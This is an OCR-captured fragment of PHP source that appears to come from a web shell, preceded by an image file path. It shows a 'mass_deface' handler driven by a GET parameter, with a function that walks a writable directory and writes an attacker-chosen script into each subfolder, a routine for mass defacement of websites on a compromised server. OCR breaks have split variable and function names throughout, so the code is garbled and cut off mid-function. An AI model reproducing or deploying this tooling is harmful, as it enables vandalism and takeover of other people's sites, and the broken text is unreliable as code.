
echo
"<br>"
;

} 
elseif
(
$_GET
[
'do'
] == 
'mass_deface'
) {

function
sabun_massal
(
$dir
,
$namafil
e
,
$isi_script
)
{

if
(is_writable(
$dir
)) {

$dira
 = scandir(
$di
r
);

foreach
(
$dira
as
$di
rb
) {

$dirc
 = 
"$di
r/$dirb"
;

$lokasi
 = 
$d
irc
.
'/'
.
$namafile
;

if
(
$dirb
 === 
'.'
) {

					file
_put_contents(
$lokasi
, 
$isi_script
);

				} 
elseif
(
$di
rb
 === 
'..'
) {

					file
_put_contents(
$lokasi
, 
$isi_script
);

				} 
else
 {

if
(i
s_dir(
$dirc
)) {
